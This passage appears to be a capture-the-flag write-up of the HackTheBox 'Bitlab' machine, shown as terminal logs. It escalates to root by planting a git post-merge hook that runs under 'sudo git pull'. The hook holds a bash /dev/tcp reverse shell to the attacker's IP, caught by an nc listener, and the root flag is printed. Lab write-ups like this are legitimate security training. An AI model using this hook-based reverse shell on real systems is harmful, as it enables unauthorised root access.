 -rwxr-xr-x 1 www-data www-data 3610 Jul 26 13:12 update.sample
www-data@bitlab:/dev/shm/dayu/profile/.git/hooks$ chmod +x post-merge
chmod +x post-merge
www-data@bitlab:/dev/shm/dayu/profile/.git/hooks$ cd ../..
cd ../..
www-data@bitlab:/dev/shm/dayu/profile$ sudo git pull
sudo git pull
Already up to date.
www-data@bitlab:/dev/shm/dayu/profile$ sudo git pull
sudo git pull
remote: Enumerating objects: 5, done.
remote: Counting objects: 100% (5/5), done.
remote: Compressing objects: 100% (2/2), done.
Unpacking objects: 100% (4/4), done.
remote: Total 4 (delta 2), reused 3 (delta 1)
From ssh://localhost:3022/root/profile
   ac83583..1d56d11  master     -> origin/master
 * [new branch]      patch-7    -> origin/patch-7
Updating ac83583..1d56d11
Fast-forward
 dayu   1 +
 1 file changed, 1 insertion(+)
 create mode 100644 dayu
dayu@kali: ~/桌面/dayuBitlab 162x26
root@kali:/home/dayu/桌面/dayuBitlab# nc -vlp 5555
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
^C
root@kali:/home/dayu/桌面/dayuBitlab# cat post-merge
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.8/5555 0>&1
root@kali:/home/dayu/桌面/dayuBitlab# nc -vlp 5555
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.10.10.114.
Ncat: Connection from 10.10.10.114:58778.
root@bitlab:/dev/shm/dayu/profile# id
id
uid=0(root) gid=0(root) groups=0(root)
root@bitlab:/dev/shm/dayu/profile# cat /root/root.txt
cat /root/root.txt
8d4cc131757957
root@bitlab:/dev/shm/dayu/profile#
dayuSmasher2
d
1.xlsx
dayuWriteup
dayuChainsaw
dayuJarvis
dayuHaystack
dayuPlayer
大余安全
https://blog.csdn.net/qq_34801745